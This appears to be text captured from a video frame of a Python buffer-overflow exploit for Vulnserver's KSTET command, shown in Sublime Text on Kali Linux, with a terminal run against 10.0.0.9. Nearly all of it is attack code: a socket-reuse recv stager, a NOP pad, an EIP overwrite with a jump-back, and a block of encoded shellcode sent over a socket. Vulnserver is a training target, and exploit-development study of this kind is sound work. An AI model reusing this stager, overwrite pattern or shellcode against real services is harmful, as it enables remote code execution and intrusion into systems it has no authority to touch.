 1 2 3 4
10:57
~/Desktop/vulnserver_kstet.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vulnserver_kstet.py vulnserver_gter.py
28
29 stager += b'\x52' # push edx (socket descriptor)
30
31 stager += b'\xB8\x11\x2C\x25\x40' # mov eax, 0x40252c11
32 stager += b'\xC1\xE8\x08' # shr eax, byte 0x8
33 stager += b'\xff\xd0' # call eax (calls WS2_32!recv)
34
35
36 buffer = b'\x90' * (70 - len(stager))
37 eip = pack('<L', 0x625011af)
38 jumpcode = b'\xE9\xB1\xFF\xFF\xFF'
39
40 payload = prefix + stager + buffer + eip + jumpcode
41
42 shellcode = b"\x90" * 32
43 shellcode += b"\xbe\x0c\xf2\x96\x0e\xda\xd7\xd9\x74\x24\xf4"
44 shellcode += b"\x5a\x2b\xc9\xb1\x31\x31\x72\x13\x83\xc2\x04"
45 shellcode += b"\x03\x72\x03\x10\x63\xf2\xf3\x56\x8c\x0b\x03"
46 shellcode += b"\x37\x04\xee\x32\x77\x72\x7a\x64\x47\xf0\x2e"
47 shellcode += b"\x88\x2c\x54\xdb\x1b\x40\x71\xec\xac\xef\xa7"
48 shellcode += b"\xc3\x2d\x43\x9b\x42\xad\x9e\xc8\xa4\x8c\x50"
49 shellcode += b"\x1d\xa4\xc9\x8d\xec\xf4\x82\xda\x43\xe9\xa7"
50 shellcode += b"\x97\x5f\x82\xfb\x36\xd8\x77\x4b\x38\xc9\x29"
51 shellcode += b"\xc0\x63\xc9\xc8\x05\x18\x40\xd3\x4a\x25\x1a"
52 shellcode += b"\x68\xb8\xd1\x9d\xb8\xf1\x1a\x31\x85\x3e\xe9"
53 shellcode += b"\x4b\xc1\xf8\x12\x3e\x3b\xfb\xaf\x39\xf8\x86"
54 shellcode += b"\x6b\xcf\x1b\x20\xff\x77\xc0\xd1\x2c\xe1\x83"
55 shellcode += b"\xdd\x99\x65\xcb\xc1\x1c\xa9\x67\xfd\x95\x4c"
56 shellcode += b"\xa8\x74\xed\x6a\x6c\xdd\xb5\x13\x35\xbb\x18"
57 shellcode += b"\x2b\x25\x64\xc4\x89\x2d\x88\x11\xa0\x6f\xc6"
58 shellcode += b"\xe4\x36\x0a\xa4\xe7\x48\x15\x98\x8f\x79\x9e"
59 shellcode += b"\x77\xd7\x85\x75\x3c\x37\x64\x5c\x48\xd0\x31"
60 shellcode += b"\x35\xf1\xbd\xc1\xe3\x35\xb8\x41\x06\xc5\x3f"
61 shellcode += b"\x59\x63\xc0\x04\xdd\x9f\xb8\x15\x88\x9f\x6f"
62 shellcode += b"\x15\x99\xc3\xee\x85\x41\x2a\x95\x2d\xe3\x32"
63
64
65 try:
66 with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
67 s.settimeout(5)
68 s.connect((ip, port))
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 vulnserver_kstet.py 10.0.0.9
[*] Sending payload
┌──(kali㉿kali)-[~/Desktop]
└─$
Line 21, Column 33
Tab Size: 4 Python